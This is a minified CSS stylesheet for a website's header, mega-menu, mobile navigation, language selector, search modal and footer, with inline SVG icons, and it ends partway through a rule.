img{height:auto;object-fit:contain}.sr-only{position:absolute!important;width:1px!important;height:1px!important;padding:0!important;margin:-1px!important;overflow:hidden!important;clip:rect(0,0,0,0)!important;white-space:nowrap!important;border:0!important}header{top:0;width:100%;height:167px;position:fixed;z-index:99;background-color:#fff;border-bottom:thin solid #e5e5e5;box-shadow:0 0 10px rgba(0,0,0,.5);border-bottom:none}.fa-search{font-family:"Font Awesome 6 Free";font-weight:900}.fa-search::before{content:""}main{margin-top:167px;font-size:18px;line-height:1.45em;color:#090909}main .pageContent iframe{max-width:100%}main .container{padding-left:30px;padding-right:30px}main .bt{position:fixed;bottom:30px;right:30px;background-color:#c53f14;border:1px dotted transparent;opacity:0;display:flex;align-items:center;justify-content:center;z-index:2;width:50px;height:50px;border-radius:50%;text-align:center;color:#fff}main .bt .icon{text-align:center}main .bt .icon::before{content:"";font-family:"Font Awesome 6 Free";font-size:22px;font-weight:700;color:#fff;margin-top:2px;display:inline-block}@media (max-width:767.98px){main{margin-top:80px}main .bt{width:40px;height:40px}main .bt .icon::before{font-size:16px}footer.footerMain .footerRow .footerNavColumn nav>ul>li>ul{display:none}}.videoWrapper{position:relative;padding-bottom:56.25%;height:0}.videoWrapper iframe{position:absolute;top:0;left:0;width:100%;height:100%}html img{display:block;max-width:100%;width:auto;height:auto;margin-left:auto;margin-right:auto}html img[data-sizes=auto]{width:100%}footer.footerMain a{color:#fff}footer.footerMain ul{margin:0}footer.footerMain .footerRow .footerNavColumn nav ul{flex-direction:row;justify-content:space-between;padding-left:0}footer.footerMain .footerRow .footerNavColumn nav ul li{list-style-type:none}footer.footerMain .footerRow .footerNavColumn nav>ul>li>ul a.nav-link{display:inline-block;padding:12px 0;line-height:1.2em}@media (max-width:1536px){footer.footerMain .footerRow .footerNavColumn nav>ul>li>ul li a.nav-link{font-size:.85em;padding:.5em 0}}@media (max-width:1430px){footer.footerMain .footerRow .footerNavColumn nav>ul>li>ul li a.nav-link{font-size:.9em;line-height:1.4em}}body.subpage{background-color:#fbfbfb}body.subpage header{color:#fff}body{font-family:"Nunito Sans","Nunito Sans-fallback","Open Sans",Arial,sans-serif}main strong{font-weight:700}main a{color:#c53f14}main ul{margin-bottom:1.5rem}@media (max-width:767.98px){main{font-size:16px}}h1{font-family:Montserrat-Bold,Montserrat-Bold-fallback;font-size:36px;margin-bottom:30px;font-weight:800}header a,header li{color:#0055a5}header .primaryNavHolder a{font-family:Montserrat-Bold,Montserrat-Bold-fallback}header .primaryNavHolder .topBorder{width:100%;border-top:6px solid #00833f}header .primaryNavHolder .topNavHolder{position:relative;display:flex;height:106px;width:100%;padding-right:var(--bs-gutter-x,.75rem);padding-left:var(--bs-gutter-x,.75rem);margin-right:auto;margin-left:auto}header .primaryNavHolder .topNavHolder a.navbar-brand{height:100%;margin-left:15px;margin-right:15px;padding:6px 0;display:flex;justify-content:flex-start;align-items:center;min-width:150px}header .primaryNavHolder .topNavHolder a.navbar-brand picture{display:contents}header .primaryNavHolder .topNavHolder a.navbar-brand img,header .primaryNavHolder .topNavHolder a.navbar-brand picture{width:100%;max-height:106px;max-width:229px;object-fit:contain}header .primaryNavHolder .topNavHolder .rightNav{display:flex;justify-content:space-between;width:100%}header .primaryNavHolder .topNavHolder .rightNav .searchSection{display:flex;align-items:center;flex-grow:1;justify-content:flex-end;margin-right:90px}header .primaryNavHolder .topNavHolder .rightNav .searchSection form{height:38px;display:flex;width:80%;margin-top:50px}header .primaryNavHolder .topNavHolder .rightNav .searchSection form input{border:1px solid #707070;border-right:0;height:100%;font-size:16px;border-radius:0}header .primaryNavHolder .topNavHolder .rightNav .searchSection form button[type=submit]{background-color:#c53f14;display:inline-block;border-radius:0;padding:0;height:38px;width:38px;flex-shrink:0}header .primaryNavHolder .topNavHolder .rightNav .topNav{display:flex;justify-content:flex-end;align-items:center;padding-right:20px;position:absolute;right:0;opacity:1;height:57px}header .primaryNavHolder nav.primaryNavigation{height:55px;display:flex;padding:0;flex-wrap:nowrap}header .primaryNavHolder nav.primaryNavigation ul{padding-left:0}header .primaryNavHolder nav.primaryNavigation ul li{list-style-type:none}header .primaryNavHolder nav.primaryNavigation ul li .dropdown-toggle::after{border:none}header .primaryNavHolder nav.primaryNavigation>ul.navbar-collapse{height:100%;display:flex;align-items:flex-end;justify-content:space-between;flex-basis:auto;flex-grow:1;margin-bottom:0;width:100%;padding-right:var(--bs-gutter-x,.75rem);padding-left:var(--bs-gutter-x,.75rem);margin-right:auto;margin-left:auto}header .primaryNavHolder nav.primaryNavigation>ul.navbar-collapse a.nav-link{color:#202022}header .primaryNavHolder nav.primaryNavigation>ul.navbar-collapse .psudoNav{font-size:16px;font-weight:700;color:#00833f}header .primaryNavHolder nav.primaryNavigation>ul.navbar-collapse>li.navItem{list-style-type:none}header .primaryNavHolder nav.primaryNavigation>ul.navbar-collapse>li.navItem>a.nav-link{font-size:16px;font-weight:700;padding:15px;margin-right:0;display:inline-block}header .primaryNavHolder nav.primaryNavigation>ul.navbar-collapse>li.navItem>a.nav-link.dropdown-toggle::after{border:none;font-family:"Font Awesome 6 Free";font-weight:700;content:"";font-size:14px;padding-left:4px;height:16px;margin-top:2px;vertical-align:top}header .primaryNavHolder nav.primaryNavigation>ul.navbar-collapse>li.navItem .dropdown-menu{border:1px solid #e5e5e5;border-radius:0}header .primaryNavHolder nav.primaryNavigation.megaMenu>ul.navbar-collapse>li.navItem{position:inherit}header .primaryNavHolder nav.primaryNavigation.megaMenu>ul.navbar-collapse>li.navItem>.dropdown-menu{width:100%;position:absolute;left:0;border-bottom:7px solid #00833f;box-shadow:0 7px 8px rgba(0,0,0,.25);color:#202022;overflow-y:auto;overflow-x:hidden;max-height:calc(100vh - 167px);background-position:right -240px bottom -50px;background-size:auto 600px;background-repeat:no-repeat}header .primaryNavHolder nav.primaryNavigation.megaMenu>ul.navbar-collapse>li.navItem>.dropdown-menu button.closeMegamenu{position:absolute;top:30px;right:30px;background-color:rgba(0,0,0,0);border:0;z-index:2}header .primaryNavHolder nav.primaryNavigation.megaMenu>ul.navbar-collapse>li.navItem>.dropdown-menu button.closeMegamenu .icon::before{content:"✕";font-size:20px;font-weight:700}header .primaryNavHolder nav.primaryNavigation.megaMenu>ul.navbar-collapse>li.navItem>.dropdown-menu .megamenuContainer{width:100%;padding-right:var(--bs-gutter-x,.75rem);padding-left:var(--bs-gutter-x,.75rem);margin-right:auto;margin-left:auto}@media (min-width:1400px){header .primaryNavHolder .topNavHolder,header .primaryNavHolder nav.primaryNavigation.megaMenu>ul.navbar-collapse>li.navItem>.dropdown-menu .megamenuContainer,header .primaryNavHolder nav.primaryNavigation>ul.navbar-collapse,main .container{max-width:1340px}}@media (min-width:1535px){header .primaryNavHolder .topNavHolder,header .primaryNavHolder nav.primaryNavigation.megaMenu>ul.navbar-collapse>li.navItem>.dropdown-menu .megamenuContainer,header .primaryNavHolder nav.primaryNavigation>ul.navbar-collapse,main .container{max-width:1605px}.serviceNewsArticleContent>.container{max-width:none}}header .primaryNavHolder nav.primaryNavigation.megaMenu>ul.navbar-collapse>li.navItem>.dropdown-menu .megamenuRow{padding:40px 15px 20px;--bs-gutter-x:3.5rem;--bs-gutter-y:0;display:flex;flex-wrap:wrap;margin-top:calc(-1*var(--bs-gutter-y));margin-right:calc(-.5*var(--bs-gutter-x));margin-left:calc(-.5*var(--bs-gutter-x));font-family:Montserrat-Bold,Montserrat-Bold-fallback}header .primaryNavHolder nav.primaryNavigation.megaMenu>ul.navbar-collapse>li.navItem>.dropdown-menu .megamenuRow>div{flex:0 0 auto;box-sizing:border-box;flex-shrink:0;width:100%;max-width:100%;padding-right:calc(var(--bs-gutter-x)*.5);padding-left:calc(var(--bs-gutter-x)*.5);margin-top:var(--bs-gutter-y)}@media (min-width:768px){dbr{display:block}header .primaryNavHolder nav.primaryNavigation.megaMenu>ul.navbar-collapse>li.navItem>.dropdown-menu .megamenuRow .column-2_67{flex:0 0 auto;flex:0 0 auto;width:22.22222222%}header .primaryNavHolder nav.primaryNavigation.megaMenu>ul.navbar-collapse>li.navItem>.dropdown-menu .megamenuRow .column-4{flex:0 0 auto;width:33.33333333%}}header .primaryNavHolder nav.primaryNavigation.megaMenu>ul.navbar-collapse>li.navItem>.dropdown-menu .megamenuRow .megamenuColumn{padding-top:1rem}header .primaryNavHolder nav.primaryNavigation.megaMenu>ul.navbar-collapse>li.navItem>.dropdown-menu .megamenuRow .megamenuColumn img{max-width:100%}header .primaryNavHolder nav.primaryNavigation.megaMenu>ul.navbar-collapse>li.navItem>.dropdown-menu .megamenuRow .colType-MegaMenuContent .contentBlock{position:relative;margin-bottom:30px}header .primaryNavHolder nav.primaryNavigation.megaMenu>ul.navbar-collapse>li.navItem>.dropdown-menu .megamenuRow .colType-MegaMenuContent .contentBlock+.contentBlock{padding-top:30px}header .primaryNavHolder nav.primaryNavigation.megaMenu>ul.navbar-collapse>li.navItem>.dropdown-menu .megamenuRow .colType-MegaMenuContent .contentBlock+.contentBlock::before{content:" ";height:2px;width:100%;position:absolute;left:0;top:0;background-image:url(/dist/img/green-border-h.gif)}header .primaryNavHolder nav.primaryNavigation.megaMenu>ul.navbar-collapse>li.navItem>.dropdown-menu .megamenuRow .colType-MegaMenuContent .contentBlock:last-child{margin-bottom:15px}header .primaryNavHolder nav.primaryNavigation.megaMenu>ul.navbar-collapse>li.navItem>.dropdown-menu .megamenuRow .colType-MegaMenuContent .headline{font-size:22px;font-weight:700;margin-bottom:6px;color:#00833f}header .primaryNavHolder nav.primaryNavigation.megaMenu>ul.navbar-collapse>li.navItem>.dropdown-menu .megamenuRow .colType-MegaMenuContent .text{font-size:14px;line-height:1.8em}header .primaryNavHolder nav.primaryNavigation.megaMenu>ul.navbar-collapse>li.navItem>.dropdown-menu .megamenuRow .colType-MegaMenuContent .text p{margin-bottom:.8rem}header .primaryNavHolder nav.primaryNavigation.megaMenu>ul.navbar-collapse>li.navItem>.dropdown-menu .megamenuRow .colType-MegaMenuContent a.link{font-size:16px;font-weight:600;color:#c53f14}header .primaryNavHolder nav.primaryNavigation.megaMenu>ul.navbar-collapse>li.navItem>.dropdown-menu .megamenuRow .colType-MegaMenuContent a.link .icon::after{opacity:0;width:25px;margin-left:1px}header .primaryNavHolder nav.primaryNavigation.megaMenu>ul.navbar-collapse>li.navItem>.dropdown-menu .megamenuRow .colType-MegaMenuBlogColumn .headline{font-size:16px;font-weight:700;color:#00833f;margin-bottom:8px}header .primaryNavHolder nav.primaryNavigation.megaMenu>ul.navbar-collapse>li.navItem>.dropdown-menu .megamenuRow .colType-MegaMenuBlogColumn img{margin-bottom:8px;display:inline-block}header .primaryNavHolder nav.primaryNavigation.megaMenu>ul.navbar-collapse>li.navItem>.dropdown-menu .megamenuRow .colType-MegaMenuBlogColumn .blogTeaser a.articleTitle{display:inline-block;color:#202022;font-size:14px;font-weight:700;text-decoration:none;margin-bottom:4px}header .primaryNavHolder nav.primaryNavigation.megaMenu>ul.navbar-collapse>li.navItem>.dropdown-menu .megamenuRow .colType-MegaMenuBlogColumn .date{font-size:14px;font-style:italic;line-height:1.8em;margin-bottom:2px}header .primaryNavHolder nav.primaryNavigation.megaMenu>ul.navbar-collapse>li.navItem>.dropdown-menu .megamenuRow .colType-MegaMenuBlogColumn .text{font-size:14px;line-height:1.8em}header .primaryNavHolder nav.primaryNavigation.megaMenu>ul.navbar-collapse>li.navItem>.dropdown-menu .megamenuRow .colType-MegaMenuNavColumn{padding-top:.5rem}header .primaryNavHolder nav.primaryNavigation.megaMenu>ul.navbar-collapse>li.navItem>.dropdown-menu .megamenuRow .colType-MegaMenuNavColumn .dropdown-menu{position:relative;background-color:rgba(0,0,0,0)}header .primaryNavHolder nav.primaryNavigation.megaMenu>ul.navbar-collapse>li.navItem>.dropdown-menu .megamenuRow .colType-MegaMenuNavColumn>ul>li{margin-left:-1rem;margin-right:-1rem}header .primaryNavHolder nav.primaryNavigation.megaMenu>ul.navbar-collapse>li.navItem>.dropdown-menu .megamenuRow .colType-MegaMenuNavColumn>ul>li>a{font-size:16px;font-weight:700;color:#c53f14}header .primaryNavHolder nav.primaryNavigation.megaMenu>ul.navbar-collapse>li.navItem>.dropdown-menu .megamenuRow .colType-MegaMenuNavColumn>ul>li>.dropdown-menu{margin-bottom:12px}header .primaryNavHolder nav.primaryNavigation.megaMenu>ul.navbar-collapse>li.navItem>.dropdown-menu .megamenuRow .colType-MegaMenuNavColumn>ul>li>.dropdown-menu>ul>li a{font-size:14px;font-weight:600;color:#202022;padding:6px 1rem}header .primaryNavHolder nav.primaryNavigation.megaMenu>ul.navbar-collapse>li.navItem>.dropdown-menu .megamenuRow .colType-MegaMenuNavColumn ul.menu .dropdown-menu{display:block;border:none;padding:0}header .primaryNavHolder nav.primaryNavigation.megaMenu>ul.navbar-collapse>li.navItem>.dropdown-menu .megamenuRow .megamenuColumn+.megamenuColumn{position:relative}header .primaryNavHolder nav.primaryNavigation.megaMenu>ul.navbar-collapse>li.navItem>.dropdown-menu .megamenuRow .megamenuColumn+.megamenuColumn::before{content:" ";background-image:url(/dist/img/green-border-v.gif);position:absolute;top:0;left:-1px;height:100%;width:2px}@media (max-width:1199.98px){footer.footerMain .footerRow .footerNavColumn nav>ul>li>ul li a.nav-link{font-size:14px}header .primaryNavHolder nav.primaryNavigation>ul.navbar-collapse>li.navItem>a.nav-link{font-size:14px;padding:15px 5px}header .primaryNavHolder nav.primaryNavigation>ul.navbar-collapse>li.navItem>a.nav-link.dropdown-toggle::after{padding-left:0;margin-top:0;margin-left:0}header .primaryNavHolder nav.primaryNavigation>ul.navbar-collapse>li.navItem:first-child>a.nav-link{padding-left:15px}header .primaryNavHolder nav.primaryNavigation>ul.navbar-collapse>li.navItem:last-child>a.nav-link{padding-right:15px}header .primaryNavHolder .topNavHolder .rightNav .searchSection{margin-right:30px}header .primaryNavHolder .topNavHolder .rightNav .searchSection form{margin-top:50px}}@media (max-width:991.98px){footer.footerMain .footerRow .footerNavColumn nav>ul>li>ul li a.nav-link{font-size:14px}header .primaryNavHolder nav.primaryNavigation>ul.navbar-collapse>li.navItem>a.nav-link{font-size:11px}header .primaryNavHolder nav.primaryNavigation>ul.navbar-collapse>li.navItem>a.nav-link.dropdown-toggle::after{font-size:10px;margin-top:0;padding-top:1px}header .primaryNavHolder .topNavHolder .rightNav .searchSection form{width:90%}}@media (max-width:1667px){header .primaryNavHolder nav.primaryNavigation.megaMenu>ul.navbar-collapse>li.navItem>.dropdown-menu button.closeMegamenu{top:15px;right:15px}}@media (max-width:767.98px){header .primaryNavHolder nav.primaryNavigation>ul.navbar-collapse>li.navItem>a.nav-link{font-size:10px}header .primaryNavHolder .navSection{flex-grow:1}header .primaryNavHolder,header .primaryNavHolder .topNavHolder .rightNav .searchSection{display:none}header{height:80px}}header nav.mobileNavigation{display:none;padding:0}header nav.mobileNavigation .top-menu{height:80px;display:flex;align-items:center;justify-content:space-between}header nav.mobileNavigation .top-menu .navbar-toggler{display:block;width:45px;height:45px;text-align:center;padding:0;margin-left:20px;margin-right:20px;margin-top:2px;color:#000}header nav.mobileNavigation .top-menu .navbar-toggler span{display:block}header nav.mobileNavigation .top-menu .navbar-toggler .bars{display:inline-block;height:15px;width:20px;margin-top:8px}header nav.mobileNavigation .top-menu .navbar-toggler .bars>span{height:3px;width:100%;background-color:#c53f14;display:block}header nav.mobileNavigation .top-menu .navbar-toggler .bars .bar2,header nav.mobileNavigation .top-menu .navbar-toggler .bars .bar3{margin-top:3px}header nav.mobileNavigation .top-menu .navbar-toggler .text{font-size:12px;font-weight:700}header nav.mobileNavigation .top-menu .navbar-toggler .nv{height:0;visibility:hidden}header nav.mobileNavigation .top-menu .navbar-toggler .close-icon{display:none}header nav.mobileNavigation .top-menu .navbar-toggler .close-icon::before{content:"✕";font-size:24px}header nav.mobileNavigation .top-menu .logo{height:52px;width:auto;max-width:162px;min-width:52px;padding-right:15px;margin-right:auto;margin-top:-8px;text-align:left}header nav.mobileNavigation .top-menu .logo a{height:100%;display:flex}header nav.mobileNavigation .top-menu .logo a picture{display:contents}header nav.mobileNavigation .top-menu .logo a img{height:100%;margin-left:0}header nav.mobileNavigation .top-menu a.accountLink{display:inline-block;margin-right:20px;margin-bottom:-6px;text-align:center;color:#000;text-decoration:none}header nav.mobileNavigation .top-menu a.accountLink .icon{display:block;width:24px;height:24px;margin-left:auto;margin-right:auto;background-size:contain;background-repeat:no-repeat;background-position:center;background-image:url('data:image/svg+xml,<svg xmlns="http://www.w3.org/2000/svg" width="17.922" height="17.926" viewBox="0 0 17.922 17.926"><path id="profile-_1336_" data-name="profile-[%231336]" d="M332.961,2009.753a6.812,6.812,0,0,1,6.975,5.377h-13.95a6.812,6.812,0,0,1,6.975-5.377m-3.584-5.377a3.584,3.584,0,1,1,3.584,3.584,3.588,3.588,0,0,1-3.584-3.584m6.952,4.188a5.377,5.377,0,1,0-6.735,0,8.62,8.62,0,0,0-5.593,8.358h17.922a8.62,8.62,0,0,0-5.593-8.358" transform="translate(-324 -1998.995)" fill="%2300833f"/></svg>');margin-bottom:-5px}header nav.mobileNavigation .top-menu a.accountLink .text{font-size:12px;font-weight:700}header nav.mobileNavigation .top-menu button.searchLink{display:inline-block;padding:0;border:0;background-color:rgba(0,0,0,0);margin-right:15px;margin-bottom:-6px;text-align:center;color:#000;text-decoration:none}header nav.mobileNavigation .top-menu button.searchLink .icon{display:block;width:24px;height:24px;margin-left:auto;margin-right:auto;background-color:#c53f14;border-radius:50%;margin-bottom:-5px}header nav.mobileNavigation .top-menu button.searchLink .icon::before{display:inline-block;content:"";font-family:"Font Awesome 6 Free";font-weight:700;color:#fff;font-size:12px;line-height:24px;transform:translateY(-1px)}header nav.mobileNavigation .top-menu button.searchLink .text{font-size:12px;font-weight:700}header nav.mobileNavigation .menuContent{position:absolute;top:0;left:0;height:calc(100vh + 0px);width:100%;display:block;margin-left:-100%;background-color:#fff;overflow-y:auto;padding:0 30px 30px;background:linear-gradient(0deg,#d9d9d9 0,#e9e9e9 20%,#fff 80%,#fff 100%) no-repeat padding-box rgba(0,0,0,0);overflow-x:hidden}header nav.mobileNavigation .menuContent .top-menu button.searchLink .text{font-size:10px}header nav.mobileNavigation .menuContent .top-menu button.closeButton{background:rgba(0,0,0,0);border:0;font-family:Montserrat-Bold,Montserrat-Bold-fallback;margin-bottom:15px;padding:10px;margin-right:-10px;color:#000}header nav.mobileNavigation .menuContent .top-menu button.closeButton .icon::before{content:"✕";font-size:20px;font-weight:800}header nav.mobileNavigation .menuContent ul{margin:0;padding:0}header nav.mobileNavigation .menuContent ul li{list-style:none}header nav.mobileNavigation .menuContent>ul{width:100%}header nav.mobileNavigation .menuContent>ul>li{margin-left:0;list-style-type:none;border-bottom:2px solid #cacaca;position:relative;font-family:Montserrat-Bold,Montserrat-Bold-fallback}header nav.mobileNavigation .menuContent>ul>li a{font-size:16px;font-weight:700;display:block;padding:16px 0;text-decoration:none;color:#000}header nav.mobileNavigation .menuContent>ul>li.has-dropdown::before{margin-top:18px;content:"";font-family:"Font Awesome 6 Free";font-weight:700;font-size:14px;color:#000;position:absolute;right:0}header nav.mobileNavigation .menuContent .mobileSubmenus{position:absolute;top:80px;left:0;margin-left:100%;width:100%;opacity:0;padding:0 30px 30px;z-index:1}header nav.mobileNavigation .menuContent .mobileSubmenus .submenu{display:none;padding-bottom:108px}header nav.mobileNavigation .menuContent .mobileSubmenus .submenu>ul li{margin-left:0;list-style-type:none;position:relative;font-family:Montserrat-Bold,Montserrat-Bold-fallback}header nav.mobileNavigation .menuContent .mobileSubmenus .submenu>ul li a{font-size:16px;font-weight:700;display:block;padding:16px 0;text-decoration:none;color:#00833f}header nav.mobileNavigation .menuContent .mobileSubmenus .submenu>ul li.has-dropdown::before{content:"";font-family:"Font Awesome 6 Free";font-weight:700;font-size:14px;color:#000;position:absolute;right:0;margin-top:18px}header nav.mobileNavigation .menuContent .mobileSubmenus .submenu>ul li.has-dropdown>ul{height:1px;margin-top:-1px;overflow:hidden;padding-left:10px}header nav.mobileNavigation .menuContent .mobileSubmenus .submenu>ul li.has-dropdown>ul li{border:none}header nav.mobileNavigation .menuContent .mobileSubmenus .submenu>ul li.has-dropdown>ul li a{color:#000;font-size:14px;font-weight:500;padding:6px}header nav.mobileNavigation .menuContent .mobileSubmenus .submenu>ul li.has-dropdown>ul>li:last-child{margin-bottom:15px}header nav.mobileNavigation .menuContent .mobileSubmenus .submenu>ul>li>a{border-bottom:2px solid #cacaca}header nav.mobileNavigation .menuContent .mobileSubmenus .submenu>ul>li>ul>li:first-child{padding-top:15px}header nav.mobileNavigation .menuContent .mobileSubmenus .submenu>ul>li>ul>li:last-child{margin-bottom:0;padding-bottom:12px}header nav.mobileNavigation .menuContent .mobileSubmenus .submenu .submenuEndLink{margin-top:50px}header nav.mobileNavigation .menuContent .mobileSubmenus .submenu .submenuEndLink a.btn{padding:10px 25px;background-color:#c53f14;color:#fff;border-radius:0;font-weight:700;min-width:fit-content;max-width:100%;width:100%}header nav.mobileNavigation .menuContent .mobileSubmenus .submenu .submenuEndLink a.btn::after{background-image:url(/dist/img/button-arrow-white.svg);content:" ";width:0;height:16px;background-repeat:no-repeat;background-position:center center;z-index:-1;opacity:0;transform:translateY(25%);opacity:1;display:inline-block;vertical-align:top;margin-left:6px}header nav.mobileNavigation .menuContent .endLinks{width:100%;padding-bottom:108px}header nav.mobileNavigation .menuContent .endLinks .languageNavHolder{margin-top:15px}header nav.mobileNavigation .menuContent .endLinks .languageNavHolder .languageNavigation{display:inline-block}header nav.mobileNavigation .menuContent .endLinks .languageNavHolder .languageNavigation .optionsDropdown{background-color:rgba(0,0,0,0)}header nav.mobileNavigation .menuContent .endLinks .utilityNavigation{margin-top:15px;font-family:Montserrat-Bold,Montserrat-Bold-fallback}header nav.mobileNavigation .menuContent .endLinks .utilityNavigation ul li{margin:18px 0}header nav.mobileNavigation .menuContent .endLinks .utilityNavigation ul li a{font-size:14px;color:#000;text-decoration:none}header nav.mobileNavigation .menuContent .endLinks a.endLinkButton{padding:10px 25px;background-color:#c53f14;color:#fff;border-radius:0;font-weight:700;min-width:fit-content;max-width:100%;width:100%;margin-top:15px}header nav.mobileNavigation .menuContent .endLinks a.endLinkButton::after{background-image:url(/dist/img/button-arrow-white.svg);content:" ";width:0;height:16px;background-repeat:no-repeat;background-position:center center;z-index:-1;opacity:0;transform:translateY(25%);opacity:1;display:inline-block;vertical-align:top;margin-left:6px}@media (max-width:767.98px){header nav.mobileNavigation{display:block}header .rightNav .utilityNavigation{display:none}}nav.utilityNavigation{display:flex;height:38px;font-size:14px;padding:0 15px 0 0;flex-wrap:wrap;align-items:center;justify-content:flex-end;background-color:rgba(0,0,0,0);white-space:nowrap;margin-top:58px}nav.utilityNavigation>ul{display:inline-block;padding-left:0;margin-bottom:0}nav.utilityNavigation>ul li{display:inline-block}nav.utilityNavigation>ul li::after{content:" ";margin-left:20px;margin-right:15px;display:inline-block;vertical-align:middle;height:14px;border-right:thin solid #000;margin-top:-.15em}nav.utilityNavigation>ul li:last-child::after{content:"";margin:0;border:none}nav.utilityNavigation>ul li a{color:#000;text-decoration:none;padding:0;margin-left:0;margin-right:0;display:inline-block}nav.utilityNavigation>ul li:last-child{margin-right:0}@media (max-width:1199.98px){nav.utilityNavigation>ul li{font-size:12px}nav.utilityNavigation>ul li::after{margin-left:15px;margin-right:10px}}@media (max-width:991.98px){nav.utilityNavigation>ul li{font-size:11px}nav.utilityNavigation>ul li::after{margin-left:10px;margin-right:5px}}nav.topNavigation{padding-top:18px;padding-bottom:18px;white-space:nowrap}nav.topNavigation>ul{display:flex;margin-bottom:0;padding-left:0}nav.topNavigation>ul li{display:inline-block;font-size:14px;font-weight:600;margin-right:30px}nav.topNavigation>ul li a{color:#00833f;text-decoration:none;padding:0;margin-left:0;margin-right:0;display:flex;align-items:center}nav.topNavigation>ul li a .icon{display:inline-block;width:20px;height:20px;background-size:contain;background-repeat:no-repeat;background-position:center;margin-right:8px}nav.topNavigation>ul li.iconMessage .icon{width:22px;background-image:url('data:image/svg+xml,<svg xmlns="http://www.w3.org/2000/svg" width="20.001" height="18.474" viewBox="0 0 20.001 18.474"><g id="Union_1" data-name="Union 1" transform="translate(-3 -1)" fill="%23fff"><path d="M 17.99990081787109 17.06571197509766 L 14.2135705947876 13.29210090637207 L 13.92088031768799 13.00040054321289 L 13.50765037536621 13.00040054321289 L 3.999700546264648 13.00040054321289 L 3.999700546264648 1.999901056289673 L 22.00040054321289 1.999901056289673 L 22.00040054321289 13.00040054321289 L 18.99990081787109 13.00040054321289 L 17.99990081787109 13.00040054321289 L 17.99990081787109 14.00040054321289 L 17.99990081787109 17.06571197509766 Z" stroke="none"/><path d="M 16.99990081787109 14.65724277496338 L 16.99990081787109 12.00040054321289 L 21.00040054321289 12.00040054321289 L 21.00040054321289 2.999901056289673 L 4.999700546264648 2.999901056289673 L 4.999700546264648 12.00040054321289 L 14.33411026000977 12.00040054321289 L 16.99990081787109 14.65724277496338 M 18.99990081787109 19.47420120239258 L 13.50765037536621 14.00040054321289 L 2.999700546264648 14.00040054321289 L 2.999700546264648 0.9999009966850281 L 23.00040054321289 0.9999009966850281 L 23.00040054321289 14.00040054321289 L 18.99990081787109 14.00040054321289 L 18.99990081787109 19.47420120239258 Z" stroke="none" fill="%2300833f"/></g></svg>')}nav.topNavigation>ul li.iconUser .icon{background-image:url('data:image/svg+xml,<svg xmlns="http://www.w3.org/2000/svg" width="17.922" height="17.926" viewBox="0 0 17.922 17.926"><path id="profile-_1336_" data-name="profile-[%231336]" d="M332.961,2009.753a6.812,6.812,0,0,1,6.975,5.377h-13.95a6.812,6.812,0,0,1,6.975-5.377m-3.584-5.377a3.584,3.584,0,1,1,3.584,3.584,3.588,3.588,0,0,1-3.584-3.584m6.952,4.188a5.377,5.377,0,1,0-6.735,0,8.62,8.62,0,0,0-5.593,8.358h17.922a8.62,8.62,0,0,0-5.593-8.358" transform="translate(-324 -1998.995)" fill="%2300833f"/></svg>')}.languageNavHolder{height:41px;position:relative;z-index:1}.languageNavigation{display:block;z-index:2;padding-top:0;padding-bottom:0}.languageNavigation button.selector{background-color:rgba(0,0,0,0);border:0;padding:8px;display:block}.languageNavigation button.selector .currentLanguage{display:flex;align-items:center}.languageNavigation button.selector .currentLanguage .icon{display:inline-block;height:24px;width:24px;background-size:cover;background-position:center center;background-repeat:no-repeat;border:1px solid #00833f;border-radius:50%;margin-right:8px;position:relative}.languageNavigation button.selector .currentLanguage .icon img{position:absolute;top:0;left:0;width:100%;height:100%;object-fit:cover;object-position:center;border-radius:50%}.languageNavigation button.selector .currentLanguage .language{font-size:14px;font-weight:600;color:#00833f}.languageNavigation button.selector .currentLanguage::after{font-family:"Font Awesome 6 Free";font-weight:700;content:"";font-size:11px;padding-left:5px;color:#00833f}.languageNavigation .optionsDropdown{height:1px;overflow:hidden;background-color:#fff}.languageNavigation .optionsDropdown>ul{margin-bottom:0;padding-left:0}.languageNavigation .optionsDropdown>ul li{display:block;font-size:14px;font-weight:600;padding:10px 8px}.languageNavigation .optionsDropdown>ul li a{color:#00833f;text-decoration:none;padding:0;margin-left:0;margin-right:0;display:flex;align-items:center}.languageNavigation .optionsDropdown>ul li a .icon{display:inline-block;width:24px;height:24px;background-size:cover;background-repeat:no-repeat;background-position:center;margin-right:8px;border:1px solid #00833f;border-radius:50%;overflow:hidden;position:relative}.languageNavigation .optionsDropdown>ul li a .icon img{position:absolute;top:0;left:0;width:100%;height:100%;object-fit:cover;object-position:center;border-radius:50%}.languageNavigation .optionsDropdown>ul li:last-child{margin-right:0}@media (max-width:767.98px){header .rightNav .languageNavigation,nav.topNavigation{display:none}}form button[type=submit]{position:relative;border-radius:0;margin-left:0;display:inline-block;text-transform:uppercase;font-weight:700;padding:10px 25px;font-size:16px;box-shadow:0 2px 8px rgba(0,0,0,.4);color:#fff;background-color:#c53f14}.mobileSearchModal{visibility:hidden;background-color:#fff;position:fixed;z-index:2;width:100%;top:80px;left:0;margin-top:-100vh;box-shadow:0 0 10px rgba(0,0,0,.5)}.mobileSearchModal .inner{padding:30px 40px 108px;max-height:calc(100vh - 80px);overflow-y:auto}.mobileSearchModal .inner .headline{padding:0 15px;text-align:center;font-family:Montserrat-Bold,Montserrat-Bold-fallback;font-size:20px;font-weight:700;color:#00833f}.mobileSearchModal .inner .searchSection{width:100%;max-width:318px;margin-left:auto;margin-right:auto;margin-top:30px}.mobileSearchModal .inner .searchSection form{height:38px;display:flex;width:100%;margin-top:20px}.mobileSearchModal .inner .searchSection form input{border:1px solid #707070;border-right:0;height:100%;font-size:16px;border-radius:0}.mobileSearchModal .inner .searchSection form button[type=submit]{background-color:#c53f14;border-radius:0;padding:0;height:38px;width:38px;flex-shrink:0}.mobileSearchModal .inner .quickLinks{font-family:Montserrat-Bold,Montserrat-Bold-fallback;margin-top:45px;text-align:center}.mobileSearchModal .inner .quickLinks .quickLinksHeadline{font-weight:600;font-size:18px;border-bottom:4px solid #81bd41;display:inline-block;padding:0 20px 4px;margin-bottom:25px}.mobileSearchModal .inner .quickLinks ul{padding:0}.mobileSearchModal .inner .quickLinks ul li{list-style-type:none;margin-bottom:45px;font-size:16px;font-weight:600}.mobileSearchModal .inner .quickLinks ul li a{display:inline-block;color:#000;text-decoration:none}.mobileSearchModal button.closeModal{position:absolute;top:15px;right:15px;background:rgba(0,0,0,0);border:0;font-family:Montserrat-Bold,Montserrat-Bold-fallback;color:#000}.mobileSearchModal button.closeModal .icon::before{content:"✕";font-size:20px;font-weight:800}main .breadcrumbs{font-size:14px}main .breadcrumbs ul{list-style-type:none;padding-left:15px}main .breadcrumbs ul li{display:inline-block}main .breadcrumbs ul li+li{padding-left:10px}main 